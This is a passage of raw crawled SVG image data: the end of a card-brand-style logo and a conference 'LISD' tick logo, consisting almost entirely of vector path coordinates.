M225.383,23.986c0.332-0.019,0.688,0,1.041,0c10.514,0,10.439,9.941,10.439,9.941h-21.247 C215.617,33.928,215.114,24.57,225.383,23.986L225.383,23.986L225.383,23.986z"></path> <path id="path3037" fill="#FFFFFF" d="M315.516,46.686l4.006,8.017c0,0-6.349,4.13-13.475,4.13 c-14.751,0-22.942-11.108-22.942-21.62c0-16.521,13.035-21.378,21.851-21.378c8.001,0,14.931,4.615,14.931,4.615l-4.491,8.017 c0,0-2.724-4.251-10.683-4.251c-7.946,0-12.139,6.855-12.139,13.361c0,7.291,4.88,13.482,12.26,13.482 C310.624,51.059,315.516,46.686,315.516,46.686L315.516,46.686L315.516,46.686z"></path> </g> <path id="path3057" fill="#F79F1A" d="M498.788,236.782v-5.521h-1.44l-1.657,3.797l-1.657-3.797h-1.44v5.521h1.018v-4.164 l1.553,3.589h1.055l1.554-3.599v4.174H498.788L498.788,236.782z M489.665,236.782v-4.579h1.846v-0.933h-4.698v0.933h1.845v4.579 H489.665L489.665,236.782z"></path> <path id="path2997" fill="#F79F1A" d="M499.077,154.71c0,85.426-69.077,154.677-154.288,154.677 c-85.21,0-154.288-69.251-154.288-154.677c0-85.425,69.078-154.676,154.288-154.676C430,0.033,499.077,69.284,499.077,154.71 L499.077,154.71L499.077,154.71z"></path> <path id="path2995" fill="#EA001B" d="M308.739,154.71c0,85.426-69.077,154.677-154.288,154.677 c-85.21,0-154.288-69.251-154.288-154.677c0-85.425,69.077-154.676,154.288-154.676C239.662,0.033,308.739,69.284,308.739,154.71 L308.739,154.71L308.739,154.71z"></path> <path id="path2999" fill="#FF5F01" d="M249.62,32.947c-35.999,28.316-59.107,72.318-59.107,121.748s23.108,93.465,59.107,121.781 c36-28.315,59.108-72.351,59.108-121.781S285.62,61.264,249.62,32.947L249.62,32.947L249.62,32.947z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://arintconferences.com/lisd/wp-content/uploads/2020/03/lisd-tick-logo.svg
body_size: 13417
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="410px" height="90px" viewBox="0 0 410 90" xml:space="preserve"> <g id="Layer_x0020_1"> <g id="_509072880"> <g> <path fill="#199489" d="M140.963,39.368h-11.007l-0.272-2.038c0.272-0.272,0.68-0.543,1.359-0.815V25.508 c-0.679-0.136-1.087-0.408-1.359-0.815l0.272-1.902h5.708l0.136,1.902c-0.272,0.408-0.68,0.679-1.223,0.815v11.279h3.805 c0.136-0.952,0.407-1.495,0.814-1.902l1.767,0.271V39.368L140.963,39.368z M147.214,39.505c-1.903,0-3.262-0.543-4.212-1.495 c-0.952-0.951-1.359-2.582-1.359-4.62c0-2.039,0.544-3.533,1.495-4.62c1.087-1.087,2.446-1.631,4.349-1.631 c1.902,0,3.397,0.543,4.349,1.495c0.815,0.952,1.358,2.446,1.358,4.484c0,2.038-0.543,3.533-1.631,4.756 C150.611,38.961,149.116,39.505,147.214,39.505z M145.04,33.254c0,2.582,0.815,3.805,2.31,3.805c0.815,0,1.358-0.271,1.766-0.815 c0.408-0.679,0.544-1.63,0.544-2.853c0-2.583-0.679-3.805-2.31-3.805c-0.816,0-1.359,0.271-1.767,0.815 C145.312,30.944,145.04,31.895,145.04,33.254z M154.688,27.275c0.814-0.136,1.63-0.272,2.31-0.272c0.679,0,1.359,0,1.767,0.136 v1.087c0.407-0.272,0.952-0.543,1.631-0.815c0.679-0.136,1.223-0.271,1.902-0.271c1.495,0,2.581,0.407,3.261,1.087 c0.68,0.815,0.952,2.038,0.952,3.805v4.62c0.679,0.272,1.087,0.544,1.359,0.815l-0.272,1.902h-5.572l-0.136-1.902 c0.136-0.271,0.68-0.543,1.223-0.815v-4.756c0-0.815-0.136-1.359-0.408-1.767c-0.271-0.271-0.815-0.408-1.495-0.408 c-0.68,0-1.359,0.272-2.174,0.815v6.115c0.68,0.272,1.087,0.544,1.359,0.816l-0.272,1.901h-5.435l-0.273-1.901 c0.136-0.272,0.68-0.544,1.359-0.816v-6.658c-0.679-0.136-1.086-0.407-1.359-0.815L154.688,27.275z M174.936,22.247 c0.951-0.136,1.766-0.272,2.581-0.272c0.815,0,1.631,0,2.174,0.136v14.404c0.408,0,0.952,0.136,1.359,0.408v1.902 c-0.951,0.408-2.175,0.68-3.669,0.68c-0.136,0-0.408-0.137-0.543-0.408c-0.136-0.272-0.136-0.408-0.136-0.543 c-0.408,0.271-0.815,0.543-1.495,0.679c-0.544,0.135-1.087,0.272-1.631,0.272c-1.63,0-2.989-0.408-3.668-1.359 c-0.815-0.951-1.223-2.445-1.223-4.62c0-2.446,0.544-4.077,1.767-5.028c1.087-0.952,2.311-1.359,3.805-1.359 c0.68,0,1.359,0.136,2.038,0.272v-2.446c-0.679-0.136-1.223-0.407-1.631-0.815L174.936,22.247z M174.12,37.059 c0.952,0,1.63-0.271,2.174-0.815v-6.386c-0.679-0.136-1.358-0.271-2.038-0.271c-0.816,0-1.359,0.271-1.631,0.951 c-0.272,0.68-0.543,1.631-0.543,2.99c0,1.223,0.272,2.174,0.543,2.717C172.897,36.787,173.44,37.059,174.12,37.059z M187.573,39.505c-1.902,0-3.262-0.543-4.213-1.495c-0.951-0.951-1.359-2.582-1.359-4.62c0-2.039,0.543-3.533,1.495-4.62 c1.087-1.087,2.446-1.631,4.348-1.631c1.903,0,3.397,0.543,4.348,1.495c0.817,0.952,1.359,2.446,1.359,4.484 c0,2.038-0.542,3.533-1.63,4.756C190.97,38.961,189.475,39.505,187.573,39.505z M185.398,33.254c0,2.582,0.815,3.805,2.311,3.805 c0.814,0,1.358-0.271,1.766-0.815c0.408-0.679,0.543-1.63,0.543-2.853c0-2.583-0.679-3.805-2.309-3.805 c-0.816,0-1.359,0.271-1.767,0.815C185.67,30.944,185.398,31.895,185.398,33.254z M195.047,27.275 c0.815-0.136,1.63-0.272,2.309-0.272c0.681,0,1.359,0,1.767,0.136v1.087c0.407-0.272,0.951-0.543,1.63-0.815 c0.681-0.136,1.223-0.271,1.903-0.271c1.494,0,2.582,0.407,3.261,1.087c0.679,0.815,0.952,2.038,0.952,3.805v4.62 c0.678,0.272,1.086,0.544,1.358,0.815l-0.272,1.902h-5.572l-0.134-1.902c0.134-0.271,0.542-0.543,1.223-0.815v-4.756 c0-0.815-0.137-1.359-0.408-1.767c-0.273-0.271-0.815-0.408-1.496-0.408c-0.679,0-1.359,0.272-2.174,0.815v6.115 c0.68,0.272,1.088,0.544,1.359,0.816l-0.271,1.901h-5.435l-0.273-1.901c0.137-0.272,0.679-0.544,1.359-0.816v-6.658 c-0.681-0.136-1.086-0.407-1.359-0.815L195.047,27.275z M220.457,22.791l0.273,1.902c-0.273,0.408-0.681,0.679-1.361,0.815 v11.007c0.681,0.272,1.088,0.543,1.361,0.815l-0.273,2.038h-5.571l-0.271-2.038c0.137-0.272,0.679-0.543,1.357-0.815V25.508 c-0.679-0.136-1.221-0.408-1.357-0.815l0.271-1.902H220.457L220.457,22.791z M222.358,27.275 c0.817-0.136,1.633-0.272,2.312-0.272c0.68,0,1.358,0,1.767,0.136v1.087c0.407-0.272,0.951-0.543,1.63-0.815 c0.679-0.136,1.223-0.271,1.903-0.271c1.494,0,2.717,0.407,3.261,1.087c0.681,0.815,0.951,2.038,0.951,3.805v4.62 c0.679,0.272,1.087,0.544,1.359,0.815l-0.272,1.902h-5.436l-0.271-1.902c0.135-0.271,0.679-0.543,1.223-0.815v-4.756 c0-0.815-0.137-1.359-0.408-1.767c-0.272-0.271-0.68-0.408-1.495-0.408c-0.679,0-1.357,0.272-2.175,0.815v6.115 c0.681,0.272,1.089,0.544,1.359,0.816l-0.271,1.901h-5.438l-0.271-1.901c0.271-0.272,0.679-0.544,1.358-0.816v-6.658 c-0.544-0.136-1.088-0.407-1.358-0.815L222.358,27.275z M241.111,29.313c-0.95,0-1.494,0.272-1.494,0.951 c0,0.543,0.544,0.951,1.63,1.223l1.903,0.543c1.903,0.544,2.99,1.63,2.99,3.397c0,1.223-0.545,2.174-1.359,2.989 c-0.815,0.68-2.175,1.087-3.941,1.087c-1.903,0-3.261-0.272-4.349-0.68c0-0.271,0-0.408,0-0.543c0-0.952,0.137-1.767,0.544-2.447 h2.038c0.137,0.408,0.272,0.815,0.407,1.223c0.273,0.136,0.681,0.136,1.359,0.136c1.359,0,2.038-0.408,2.038-1.224 c0-0.271-0.135-0.407-0.271-0.543c-0.137-0.272-0.544-0.408-1.088-0.543l-1.901-0.544c-0.952-0.271-1.767-0.68-2.311-1.223 c-0.543-0.543-0.815-1.359-0.815-2.446c0-0.952,0.407-1.902,1.225-2.582c0.949-0.68,2.173-0.951,3.668-0.951 c1.631,0,2.989,0.272,4.076,0.679c0,0.136,0,0.272,0,0.543c0,0.815-0.271,1.495-0.542,2.311h-2.04 c-0.135-0.408-0.271-0.815-0.408-1.223C242.063,29.313,241.655,29.313,241.111,29.313z M251.575,24.286v2.989h3.397v2.039h-3.397 v6.115c0,0.543,0.135,0.815,0.271,1.087c0.136,0.272,0.407,0.408,0.951,0.408s1.223-0.136,1.767-0.408l0.679,1.902 c-1.223,0.544-2.445,0.951-3.668,0.951c-1.359,0-2.174-0.271-2.719-0.814c-0.407-0.544-0.679-1.359-0.679-2.447v-6.794h-1.086 l-0.272-1.495c0.272-0.272,0.814-0.543,1.63-0.815c0.137-1.359,0.681-2.174,1.359-2.717H251.575L251.575,24.286z M256.466,27.275 c0.817-0.136,1.631-0.272,2.447-0.272c0.815,0,1.494,0,1.902,0.136v9.512c0.68,0.272,1.088,0.544,1.358,0.816l-0.271,1.901 h-5.438l-0.271-1.901c0.271-0.272,0.681-0.544,1.359-0.816v-6.658c-0.544-0.136-1.089-0.407-1.359-0.815L256.466,27.275z M259.185,25.644c-1.359,0-2.038-0.543-2.038-1.767c0-1.223,0.679-1.766,2.038-1.766s2.038,0.543,2.038,1.766 C261.223,25.101,260.544,25.644,259.185,25.644z M267.475,24.286v2.989h3.531v2.039h-3.531v6.115 c0,0.543,0.135,0.815,0.271,1.087c0.136,0.272,0.544,0.408,1.086,0.408c0.544,0,1.088-0.136,1.632-0.408l0.815,1.902 c-1.223,0.544-2.582,0.951-3.805,0.951c-1.359,0-2.175-0.271-2.582-0.814c-0.544-0.544-0.681-1.359-0.681-2.447v-6.794h-1.086 l-0.273-1.495c0.273-0.272,0.817-0.543,1.496-0.815c0.271-1.359,0.679-2.174,1.359-2.717H267.475L267.475,24.286z M280.927,38.282c-1.088,0.815-2.445,1.223-3.941,1.223c-1.494,0-2.445-0.272-3.124-0.951c-0.544-0.544-0.815-1.631-0.815-2.99 v-5.572c-0.544-0.136-1.088-0.407-1.359-0.815l0.271-1.902c0.951-0.136,1.767-0.272,2.447-0.272c0.815,0,1.494,0,2.038,0.136 v7.609c0,0.816,0.135,1.495,0.407,1.767c0.135,0.272,0.679,0.408,1.494,0.408s1.494-0.272,2.174-0.815v-6.115 c-0.544-0.136-0.951-0.408-1.358-0.815l0.272-1.902c0.95-0.136,1.767-0.272,2.58-0.272c0.681,0,1.359,0,1.903,0.136v9.376 c0.544,0,0.952,0.136,1.359,0.408v1.902c-0.952,0.408-2.175,0.68-3.668,0.68C281.199,39.233,280.927,38.825,280.927,38.282z M290.574,24.286v2.989h3.398v2.039h-3.398v6.115c0,0.543,0.136,0.815,0.272,1.087c0.135,0.272,0.407,0.408,0.952,0.408 c0.544,0,1.223-0.136,1.765-0.408l0.681,1.902c-1.223,0.544-2.445,0.951-3.67,0.951c-1.357,0-2.175-0.271-2.717-0.814 c-0.408-0.544-0.681-1.359-0.681-2.447v-6.794h-1.086l-0.271-1.495c0.271-0.272,0.815-0.543,1.63-0.815 c0.271-1.359,0.68-2.174,1.357-2.717H290.574L290.574,24.286z M300.901,39.505c-1.901,0-3.396-0.543-4.347-1.495 c-0.951-1.087-1.495-2.582-1.495-4.484c0-1.223,0.271-2.174,0.544-3.125c0.407-0.815,0.814-1.495,1.357-1.902 c1.225-0.952,2.445-1.359,3.94-1.359c1.496,0,2.582,0.407,3.397,1.087c0.817,0.815,1.225,2.174,1.225,4.212 c0,1.087-0.544,1.631-1.769,1.631h-5.162c0.137,1.087,0.407,1.766,0.813,2.174c0.409,0.408,1.225,0.68,2.176,0.68 c0.542,0,1.087-0.136,1.494-0.272c0.544-0.136,0.951-0.272,1.088-0.408l0.408-0.136l0.678,1.902 c-0.134,0.136-0.271,0.272-0.407,0.408c-0.137,0.137-0.679,0.408-1.359,0.68C302.669,39.368,301.854,39.505,300.901,39.505z M302.397,32.031c0-0.272,0.135-0.543,0.135-0.951c0-0.272-0.135-0.543-0.408-0.951c-0.271-0.408-0.679-0.543-1.357-0.543 c-0.68,0-1.088,0.135-1.495,0.543c-0.271,0.408-0.542,1.087-0.679,2.039L302.397,32.031z M317.753,39.505 c-1.903,0-3.397-0.543-4.213-1.495c-0.951-0.951-1.358-2.582-1.358-4.62c0-2.039,0.407-3.533,1.493-4.62 c0.952-1.087,2.447-1.631,4.349-1.631c1.903,0,3.397,0.543,4.213,1.495c0.951,0.952,1.359,2.446,1.359,4.484 c0,2.038-0.408,3.533-1.494,4.756C321.014,38.961,319.654,39.505,317.753,39.505z M315.578,33.254 c0,2.582,0.815,3.805,2.31,3.805c0.814,0,1.358-0.271,1.767-0.815c0.407-0.679,0.544-1.63,0.544-2.853 c0-2.583-0.815-3.805-2.311-3.805c-0.815,0-1.359,0.271-1.766,0.815C315.715,30.944,315.578,31.895,315.578,33.254z M326.177,26.868c0-1.631,0.408-2.854,1.087-3.805c0.681-0.815,1.903-1.223,3.396-1.223c1.633,0,2.99,0.408,4.213,1.223 c0,0.136,0,0.271,0,0.543c0,0.271-0.135,0.543-0.271,1.087c0,0.544-0.137,0.951-0.407,1.224h-2.038 c-0.272-0.544-0.407-1.087-0.407-1.631c-0.273,0-0.408,0-0.544,0c-0.545,0-0.952,0.135-1.223,0.543 c-0.273,0.271-0.408,0.951-0.408,1.766v0.951h3.668v2.174h-3.668v6.794c1.223,0.272,2.038,0.543,2.445,0.951l-0.271,1.902h-6.66 l-0.135-1.902c0.135-0.271,0.543-0.543,1.223-0.815v-6.93h-1.088l-0.135-1.63c0.271-0.272,0.679-0.544,1.223-0.544V26.868z"></path> <path fill="#0BBED1" d="M137.159,49.696c-0.544-0.136-1.087-0.136-1.767-0.136c-0.544,0-1.087,0.136-1.358,0.406 c-0.408,0.272-0.544,0.681-0.544,1.224c0,0.545,0.136,0.951,0.408,1.224c0.271,0.407,0.816,0.68,1.63,0.814l2.039,0.68 c1.223,0.272,2.174,0.816,2.854,1.495c0.679,0.816,0.951,1.767,0.951,3.126c0,1.766-0.543,2.989-1.767,3.94 c-1.087,0.95-2.582,1.359-4.349,1.359c-0.951,0-1.902-0.136-2.989-0.272c-0.952-0.272-1.902-0.68-2.582-1.087 c0-0.136,0-0.272,0-0.544s0.136-0.815,0.272-1.358c0.136-0.68,0.271-1.223,0.407-1.631h2.31c0.272,0.408,0.408,1.088,0.408,1.902 c0.679,0.271,1.223,0.408,2.038,0.408c0.68,0,1.359-0.137,1.767-0.544c0.543-0.271,0.814-0.815,0.814-1.495 c0-0.271-0.135-0.543-0.135-0.679c0-0.272-0.136-0.544-0.408-0.68c-0.271-0.272-0.68-0.408-1.087-0.543l-2.446-0.816 c-2.582-0.679-3.805-2.31-3.805-4.755c0-1.496,0.544-2.582,1.631-3.534c0.951-0.815,2.446-1.223,4.076-1.223 c1.767,0,3.397,0.271,5.028,1.087c0,0.136,0,0.272,0,0.544s0,0.814-0.135,1.357c-0.136,0.681-0.272,1.224-0.544,1.632h-2.31 C137.294,51.19,137.159,50.647,137.159,49.696z M142.458,46.57c0.951-0.136,1.767-0.271,2.582-0.271c0.68,0,1.359,0,1.903,0.136 v14.54c0.543,0.272,1.086,0.544,1.359,0.815l-0.272,1.903h-5.571l-0.271-1.903c0.271-0.271,0.679-0.543,1.359-0.815V49.288 c-0.543-0.135-0.951-0.407-1.359-0.814L142.458,46.57z M151.427,63.693l-4.348-6.251l2.717-3.397 c-0.272-0.137-0.543-0.407-0.543-0.544l0.135-1.766h5.301l0.271,1.766c-0.408,0.407-0.951,0.816-2.039,1.087l-2.311,2.582 l2.719,3.669c1.086,0.136,1.766,0.543,2.173,0.951l-0.271,1.903H151.427L151.427,63.693z M156.455,51.735 c0.815-0.272,1.766-0.408,2.446-0.408c0.816,0,1.495,0,2.039,0.136v9.512c0.543,0.272,0.951,0.544,1.223,0.816l-0.272,1.902 h-5.435l-0.271-1.902c0.271-0.272,0.679-0.544,1.359-0.816v-6.657c-0.544-0.137-1.087-0.409-1.359-0.816L156.455,51.735z M159.172,49.968c-1.358,0-2.038-0.544-2.038-1.767s0.68-1.767,2.038-1.767c1.359,0,2.039,0.544,2.039,1.767 S160.531,49.968,159.172,49.968z M163.113,46.57c0.951-0.136,1.766-0.271,2.446-0.271c0.816,0,1.495,0,2.039,0.136v14.54 c0.543,0.272,1.087,0.544,1.223,0.815l-0.136,1.903h-5.571l-0.271-1.903c0.271-0.271,0.679-0.543,1.359-0.815V49.288 c-0.543-0.135-0.951-0.407-1.359-0.814L163.113,46.57z M169.771,46.57c0.952-0.136,1.767-0.271,2.583-0.271 c0.679,0,1.359,0,1.902,0.136v14.54c0.68,0.272,1.087,0.544,1.359,0.815l-0.272,1.903h-5.572l-0.136-1.903 c0.136-0.271,0.544-0.543,1.223-0.815V49.288c-0.543-0.135-0.951-0.407-1.223-0.814L169.771,46.57z M181.322,53.638 c-0.951,0-1.496,0.271-1.496,0.95c0,0.544,0.544,1.087,1.63,1.359l1.903,0.407c1.903,0.544,2.854,1.631,2.854,3.397 c0,1.223-0.408,2.174-1.222,2.989c-0.816,0.815-2.174,1.088-3.941,1.088c-1.902,0-3.261-0.136-4.348-0.68 c0-0.272,0-0.408,0-0.544c0-0.951,0.136-1.631,0.543-2.446h1.902c0.272,0.408,0.408,0.815,0.408,1.223 c0.407,0.137,0.816,0.137,1.359,0.137c1.495,0,2.174-0.408,2.174-1.224c0-0.136-0.136-0.407-0.271-0.543 c-0.137-0.271-0.544-0.407-1.087-0.544l-1.903-0.543c-1.086-0.272-1.766-0.68-2.31-1.224c-0.543-0.543-0.815-1.358-0.815-2.31 c0-1.087,0.408-1.903,1.223-2.582c0.816-0.68,2.038-1.087,3.669-1.087c1.63,0,2.854,0.272,3.94,0.679 c0.136,0.137,0.136,0.408,0.136,0.544c0,0.815-0.272,1.631-0.544,2.31h-2.038c-0.136-0.407-0.272-0.814-0.408-1.223 C182.273,53.638,181.865,53.638,181.322,53.638z M199.259,63.693h-6.116l-0.134-2.039c0.134-0.272,0.542-0.544,1.221-0.815 V49.967c-0.679-0.271-1.086-0.543-1.221-0.813l0.134-2.039h5.435c2.582,0,4.62,0.68,6.116,2.174 c1.494,1.495,2.311,3.533,2.311,6.387c0,2.718-0.681,4.757-2.174,6.115C203.472,63.013,201.705,63.693,199.259,63.693z M197.764,61.11h1.63c1.225,0,2.174-0.407,2.855-1.086c0.815-0.816,1.086-2.175,1.086-4.35c0-3.939-1.494-5.979-4.483-5.979 h-1.088V61.11L197.764,61.11z M214.07,63.829c-2.038,0-3.396-0.409-4.349-1.495c-0.951-0.952-1.494-2.446-1.494-4.484 c0-1.224,0.135-2.175,0.543-2.989c0.272-0.952,0.68-1.632,1.358-2.039c1.089-0.951,2.447-1.358,3.941-1.358 s2.582,0.407,3.397,1.223c0.815,0.679,1.086,2.039,1.086,4.077c0,1.087-0.542,1.63-1.63,1.63h-5.164 c0,1.088,0.272,1.767,0.681,2.175c0.542,0.407,1.223,0.68,2.174,0.68c0.543,0,1.087-0.137,1.631-0.272 c0.407-0.136,0.814-0.271,1.086-0.271l0.273-0.271l0.814,1.902c-0.136,0.136-0.272,0.271-0.544,0.407 c-0.137,0.271-0.544,0.408-1.359,0.679C215.837,63.693,215.022,63.829,214.07,63.829z M215.564,56.354c0-0.271,0-0.543,0-0.815 c0-0.407-0.135-0.679-0.407-1.087c-0.271-0.271-0.679-0.544-1.357-0.544c-0.545,0-1.089,0.272-1.359,0.544 c-0.408,0.408-0.544,1.087-0.681,2.038L215.564,56.354z M227.251,63.829h-2.581l-3.939-9.377 c-0.817-0.271-1.361-0.544-1.633-0.951l0.271-1.766h5.573l0.135,1.766c-0.135,0.271-0.544,0.544-0.952,0.68l1.225,3.669 c0.271,0.815,0.543,1.495,0.679,2.175v0.407h0.408c0.136-0.815,0.271-1.631,0.681-2.582l1.221-3.533 c-0.542-0.136-0.95-0.408-1.221-0.815l0.271-1.766h5.299l0.137,1.766c-0.273,0.407-0.815,0.68-1.494,0.951L227.251,63.829z M239.48,63.829c-2.038,0-3.396-0.409-4.349-1.495c-0.95-0.952-1.494-2.446-1.494-4.484c0-1.224,0.137-2.175,0.544-2.989 c0.271-0.952,0.815-1.632,1.359-2.039c1.087-0.951,2.445-1.358,3.939-1.358c1.496,0,2.582,0.407,3.397,1.223 c0.815,0.679,1.225,2.039,1.225,4.077c0,1.087-0.681,1.63-1.767,1.63h-5.164c0,1.088,0.271,1.767,0.679,2.175 c0.544,0.407,1.223,0.68,2.174,0.68c0.544,0,1.087-0.137,1.631-0.272c0.407-0.136,0.814-0.271,1.088-0.271l0.271-0.271 l0.814,1.902c-0.136,0.136-0.271,0.271-0.544,0.407c-0.135,0.271-0.542,0.408-1.357,0.679 C241.247,63.693,240.433,63.829,239.48,63.829z M240.977,56.354c0-0.271,0-0.543,0-0.815c0-0.407-0.137-0.679-0.408-1.087 c-0.271-0.271-0.68-0.544-1.358-0.544c-0.545,0-1.087,0.272-1.359,0.544c-0.408,0.408-0.544,1.087-0.679,2.038L240.977,56.354z M245.188,46.57c0.952-0.136,1.767-0.271,2.582-0.271c0.679,0,1.359,0,1.901,0.136v14.54c0.544,0.272,1.088,0.544,1.359,0.815 l-0.271,1.903h-5.571l-0.271-1.903c0.271-0.271,0.678-0.543,1.356-0.815V49.288c-0.544-0.135-0.951-0.407-1.356-0.814 L245.188,46.57z M257.555,63.829c-1.901,0-3.397-0.409-4.213-1.495c-0.951-0.952-1.359-2.446-1.359-4.484 s0.408-3.669,1.496-4.756c0.95-1.087,2.445-1.631,4.347-1.631c1.903,0,3.397,0.544,4.214,1.495 c0.95,0.95,1.494,2.445,1.494,4.483c0,2.039-0.544,3.669-1.63,4.757C260.951,63.284,259.456,63.829,257.555,63.829z M255.38,57.577c0,2.582,0.815,3.805,2.311,3.805c0.815,0,1.357-0.271,1.766-0.814c0.409-0.543,0.544-1.495,0.544-2.854 c0-2.581-0.815-3.805-2.31-3.805c-0.814,0-1.358,0.272-1.767,0.816C255.517,55.268,255.38,56.22,255.38,57.577z M264.62,51.735 c0.951-0.272,1.767-0.408,2.447-0.408c0.679,0,1.223,0.136,1.765,0.136v1.087c1.088-0.68,2.174-1.087,3.398-1.087 c1.631,0,2.717,0.544,3.532,1.358c0.681,0.951,1.088,2.446,1.088,4.621c0,1.087-0.272,2.174-0.544,2.989 c-0.407,0.815-0.815,1.494-1.359,2.038c-1.086,0.951-2.445,1.359-3.941,1.359c-0.678,0-1.358,0-1.901-0.136v2.038 c0.952,0.271,1.494,0.543,1.768,0.95l-0.137,1.767h-6.115l-0.135-1.767c0.135-0.271,0.542-0.543,1.223-0.814v-11.55 c-0.544-0.137-0.952-0.409-1.223-0.816L264.62,51.735z M270.735,61.382c0.815,0,1.495-0.271,1.903-1.087 c0.407-0.679,0.679-1.63,0.679-2.854c0-1.358-0.137-2.174-0.408-2.581c-0.271-0.544-0.679-0.68-1.358-0.68 c-0.952,0-1.768,0.136-2.446,0.68v6.387C269.647,61.382,270.191,61.382,270.735,61.382z M278.345,51.735 c0.815-0.272,1.63-0.408,2.311-0.408c0.679,0,1.357,0.136,1.766,0.136v1.223c0.409-0.407,0.816-0.679,1.495-0.815 c0.544-0.271,1.088-0.407,1.496-0.407c1.901,0,2.987,0.544,3.668,1.358c0.407-0.407,0.951-0.68,1.63-0.951 c0.544-0.271,1.224-0.407,1.768-0.407c1.767,0,2.989,0.407,3.533,1.223c0.679,0.815,0.95,2.31,0.95,4.484v3.805 c0.68,0.272,1.088,0.544,1.358,0.816l-0.271,1.902h-5.571l-0.271-1.902c0.271-0.272,0.679-0.544,1.357-0.816V56.22 c0-0.816-0.135-1.359-0.271-1.768c-0.271-0.271-0.814-0.407-1.493-0.407c-0.681,0-1.359,0.272-2.04,0.815 c0.137,0.543,0.137,1.359,0.137,2.31v3.805c0.679,0.272,1.086,0.544,1.358,0.816l-0.272,1.902h-5.569l-0.273-1.902 c0.273-0.272,0.681-0.544,1.359-0.816V56.22c0-0.816-0.137-1.359-0.271-1.768c-0.271-0.271-0.814-0.407-1.495-0.407 c-0.679,0-1.359,0.272-2.038,0.815v6.114c0.679,0.272,1.086,0.544,1.359,0.816l-0.273,1.902h-5.435l-0.271-1.902 c0.135-0.272,0.679-0.544,1.359-0.816v-6.657c-0.681-0.137-1.088-0.408-1.359-0.816L278.345,51.735z M304.843,63.829 c-1.901,0-3.397-0.409-4.349-1.495C299.543,61.382,299,59.888,299,57.85c0-1.224,0.271-2.175,0.543-2.989 c0.407-0.952,0.814-1.632,1.358-2.039c1.223-0.951,2.447-1.358,3.941-1.358s2.582,0.407,3.397,1.223 c0.814,0.679,1.223,2.039,1.223,4.077c0,1.087-0.544,1.63-1.767,1.63h-5.164c0.137,1.088,0.272,1.767,0.816,2.175 c0.406,0.407,1.224,0.68,2.175,0.68c0.542,0,1.086-0.137,1.494-0.272c0.544-0.136,0.951-0.271,1.086-0.271l0.407-0.271 l0.681,1.902c-0.137,0.136-0.272,0.271-0.407,0.407c-0.137,0.271-0.681,0.408-1.359,0.679 C306.609,63.693,305.795,63.829,304.843,63.829z M306.337,56.354c0-0.271,0.137-0.543,0.137-0.815 c0-0.407-0.137-0.679-0.408-1.087c-0.271-0.271-0.679-0.544-1.359-0.544c-0.679,0-1.086,0.272-1.493,0.544 c-0.271,0.408-0.544,1.087-0.681,2.038L306.337,56.354z M310.958,51.735c0.815-0.272,1.631-0.408,2.31-0.408 c0.681,0,1.359,0.136,1.767,0.136v1.223c0.407-0.407,0.952-0.679,1.63-0.815c0.681-0.271,1.359-0.407,1.903-0.407 c1.631,0,2.717,0.407,3.261,1.087c0.681,0.815,0.952,2.038,0.952,3.805v4.62c0.679,0.272,1.086,0.544,1.359,0.816l-0.273,1.902 h-5.435l-0.271-1.902c0.135-0.272,0.679-0.544,1.357-0.816V56.22c0-0.816-0.135-1.359-0.542-1.632 c-0.273-0.407-0.681-0.543-1.496-0.543c-0.679,0-1.357,0.272-2.038,0.815v6.114c0.545,0.272,0.952,0.544,1.223,0.816 l-0.271,1.902h-5.436l-0.272-1.902c0.272-0.272,0.681-0.544,1.359-0.816v-6.657c-0.544-0.137-1.087-0.409-1.359-0.816 L310.958,51.735z M329.302,48.609v3.126h3.533v1.902h-3.533v6.114c0,0.543,0.136,0.951,0.272,1.087 c0.135,0.271,0.544,0.408,1.086,0.408c0.545,0,1.089-0.137,1.633-0.408l0.815,1.902c-1.225,0.68-2.582,0.952-3.807,0.952 c-1.357,0-2.173-0.273-2.58-0.816c-0.545-0.543-0.681-1.358-0.681-2.445v-6.794h-1.087l-0.272-1.359 c0.272-0.408,0.815-0.68,1.495-0.951c0.271-1.359,0.679-2.174,1.359-2.718H329.302L329.302,48.609z"></path> </g> <g> <path fill="#0BBED1" d="M45.435,28.498c-0.136,0-0.136,0-0.136,0.135c0,0,0,0.137,0.136,0.137h0.271 c0.272-0.137,0.408,0,0.408,0.271c0.136,0.136,0.136,0.136,0,0.272c0,0.136-0.136,0.272-0.408,0.272 c-0.136,0.135-0.408,0.135-0.543,0.135v-0.135c0,0,0-0.136,0-0.272h0.272c0,0,0,0,0,0.136c0.136,0,0.136-0.136,0.271-0.136 c0.136,0,0.136-0.136,0.136-0.136v-0.136c-0.136,0-0.136,0-0.136,0h-0.271c-0.136,0-0.272,0-0.272,0 c-0.136,0-0.136-0.136-0.271-0.271c0-0.137,0-0.272,0.136-0.272c0-0.136,0.136-0.272,0.271-0.272 c0.272,0,0.408-0.136,0.544-0.136c0,0.136,0,0.136,0,0.136c0,0.136,0,0.136,0,0.272h-0.136c-0.136,0-0.136,0-0.136,0H45.435z M46.114,28.226V28.09c0.136-0.136,0.271-0.272,0.543-0.272c0.136,0,0.272,0,0.408,0s0.136,0.136,0.272,0.272l0.136,0.68h0.136 l0.136,0.135c-0.136,0.136-0.272,0.136-0.408,0.272c0-0.136-0.136-0.136-0.136-0.136c0,0.136-0.135,0.136-0.407,0.272 c-0.136,0-0.136,0-0.272,0c-0.136-0.136-0.136-0.136-0.272-0.272c0-0.136,0-0.271,0.136-0.408c0,0,0.136-0.136,0.272-0.136 l0.272-0.136v-0.136c0-0.136-0.136-0.136-0.272-0.136c-0.136,0-0.136,0-0.136,0.136v0.136H46.25 C46.25,28.362,46.114,28.362,46.114,28.226z M46.93,28.905c0,0,0.136,0,0.136-0.135v-0.137h-0.271 c-0.136,0-0.136,0.137-0.136,0.272c0,0,0,0,0.136,0C46.794,28.905,46.794,29.042,46.93,28.905z M47.473,27.683 c0.136-0.136,0.136-0.136,0.272-0.136l0.136-0.135l0.136,0.135c0,0,0.136-0.135,0.272-0.135c0.271-0.136,0.408,0,0.408,0 c0.136,0.135,0.272,0.271,0.272,0.543c0.135,0.136,0.135,0.272,0,0.272c0,0.136,0,0.272,0,0.272 